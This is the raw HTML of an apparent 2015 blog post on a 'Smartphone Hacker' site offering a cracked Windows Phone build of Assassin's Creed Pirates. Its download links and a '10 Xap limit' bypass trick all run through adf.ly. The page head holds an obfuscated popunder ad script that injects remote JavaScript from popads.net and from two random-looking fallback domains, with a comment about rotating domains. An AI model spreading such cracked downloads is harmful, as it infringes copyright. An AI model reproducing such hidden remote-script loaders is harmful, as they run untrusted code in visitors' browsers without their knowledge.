#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
assassin creed pirates for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
assassin creed pirates hack</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
assassin creed pirates v1.0.0.0</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
assassin creed pirates xap</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/free%20download%20assassin%20creed%20pirates%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
free download assassin creed pirates for windows phone</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Assassin's Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap </span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png'></a>
<h3 class='post-title entry-title'>
Assassin's Creed Pirates v1.0.0.0 [1Gb & 512 ram) - Windows Phone Xap 
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-11T09:36:00-08:00'>9:36&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=6154981038450913192&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-6154981038450913192'>
<div id='adsmiddle16154981038450913192'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle26154981038450913192'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><u><span style="font-size: large;">[WP8] Assassin's Creed Pirates v1.0.0.0 [1Gb &amp; 512 ram] - Windows Phone Xap</span></u></b></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha1heXBMWKIImI3NsrehJ62YCum4hptc09imGpzwU2kKJzhJ4nN6V3wwVhcHDBjU-T_3Pr-7ZzXwOGLrGjl1C0DZCWDWZgkUwh30JAeBEY7pJIYmtvYAnvKCNIPgrzeeYS7favIfMMGok/s1600/ac.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Assassin's Creed &nbsp;Pirates - Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
This is a Cracked Xap For for Windows Phone 8 and 8.1, added 512 ram patched Xap too...</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Become one of the most feared pirates of the Caribbean in this exclusive Assassin's Creed adventure on Your Windows Phones</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig0ak7mFgpJJcL9m70NFZYIz-AxqvTLNzdngWKCeFzohDdXdmB-ExEbg3FaVjFtkxSzeCk6Y-WEl-v_E_PfHu8kYE6_ZaF-ZfSHUo7m0cRK5gfVfRXuuWJANiikdrV6jwgJ8tdG5Slz00/s1600/acp1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="409" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig0ak7mFgpJJcL9m70NFZYIz-AxqvTLNzdngWKCeFzohDdXdmB-ExEbg3FaVjFtkxSzeCk6Y-WEl-v_E_PfHu8kYE6_ZaF-ZfSHUo7m0cRK5gfVfRXuuWJANiikdrV6jwgJ8tdG5Slz00/s1600/acp1.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div style="text-align: left;">
Play as Alonzo Batilla, a young and ambitious captain, a pirate eager to take on the fiercest of enemies... &nbsp;break all the rules, challenge empires and make your own fortune!</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<b><a href="https://adf.ly/w7ftH" target="_blank">Windows Market Place&nbsp;</a></b></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<b>Download Xap :&nbsp;</b><span style="text-align: center;"><a href="https://adf.ly/w7h00" target="_blank">Assassin's Creed Pirates v1.0.0.0 - Windows phone Xap (1 Gb ram)</a></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><br /></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><b>Mirrors :&nbsp;</b></span><span style="text-align: center;"><a href="https://adf.ly/w7h6D" target="_blank">Assassin's Creed Pirates v1.0.0.0 - Windows phone Xap (1 Gb ram)</a></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><br /></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><b>Download Xap :</b>&nbsp;</span><span style="text-align: center;"><a href="https://adf.ly/w7hEB" target="_blank">Assassin's Creed Pirates v1.0.0.0 - Windows phone Xap (512 ram)</a></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><br /></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><b>Download Xap :</b>&nbsp;</span><span style="text-align: center;"><a href="https://adf.ly/w7hQ0" target="_blank">Assassin's Creed Pirates v1.0.0.0 - Windows phone Xap (512 ram)</a></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><br /></span></div>
<div style="text-align: left;">
<span style="text-align: center;"><b>Download Xap :</b>&nbsp;</span><span style="text-align: center;"><a href="https://adf.ly/w7hWm" target="_blank">Assassin's Creed Pirates v1.0.0.0 - Windows phone (Xap 512 ram)</a></span></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
<br /></div>
<div style="text-align: center;">
</div>
<div class="up" style="text-align: left;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;">
<div style="margin: 0px;">
Thank You.</div>
</div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
<div style="text-align: center;">
<b><u><span style="font-size: large;"><br /></span></u></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle16154981038450913192");
var obj1=document.getElementById("adsmiddle26154981038450913192");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/assassins-creed-pirates-v1000-1gb-512.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
